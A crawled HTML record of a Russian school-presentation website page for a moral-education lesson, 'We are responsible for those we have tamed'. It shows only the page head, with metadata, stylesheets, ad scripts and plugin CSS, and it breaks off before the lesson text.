

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html
body_size: 40374
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Мы в ответе за тех, кого приручили</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 «Мы в ответе за тех, Кого приручили»Урок нравственного воспитания. Автор: Капустина Людмила Николаевна МБОУ СОШ № 9 г. Конаково.Слайд №2 Собаки" />
	<link rel="canonical" href="https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Мы в ответе за тех, кого приручили" />
	<meta property="og:description" content="Слайд №1 «Мы в ответе за тех, Кого приручили»Урок нравственного воспитания. Автор: Капустина Людмила Николаевна МБОУ СОШ № 9 г. Конаково.Слайд №2 Собаки" />
	<meta property="og:url" content="https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T08:28:37+00:00" />
	<meta property="article:modified_time" content="2014-12-17T09:00:21+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html#article","isPartOf":{"@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Мы в ответе за тех, кого приручили","datePublished":"2014-11-17T08:28:37+00:00","dateModified":"2014-12-17T09:00:21+00:00","mainEntityOfPage":{"@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html"},"wordCount":2330,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili0.png","articleSection":["Педагогика"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html","url":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html","name":"Презентация - Мы в ответе за тех, кого приручили","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html#primaryimage"},"image":{"@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili0.png","datePublished":"2014-11-17T08:28:37+00:00","dateModified":"2014-12-17T09:00:21+00:00","description":"Слайд №1 «Мы в ответе за тех, Кого приручили»Урок нравственного воспитания. Автор: Капустина Людмила Николаевна МБОУ СОШ № 9 г. Конаково.Слайд №2 Собаки","breadcrumb":{"@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Педагогика","item":"https://volna.org/pedagogika"},{"@type":"ListItem","position":4,"name":"Мы в ответе за тех, кого приручили"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Мы в ответе за тех, кого приручили&raquo;" href="https://volna.org/pedagogika/my_v_otvietie_za_tiekh_kogho_priruchili.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"f5f98e8c5b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/27365" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fpedagogika%2Fmy_v_otvietie_za_tiekh_kogho_priruchili.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fpedagogika%2Fmy_v_otvietie_za_tiekh_kogho_priruchili.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
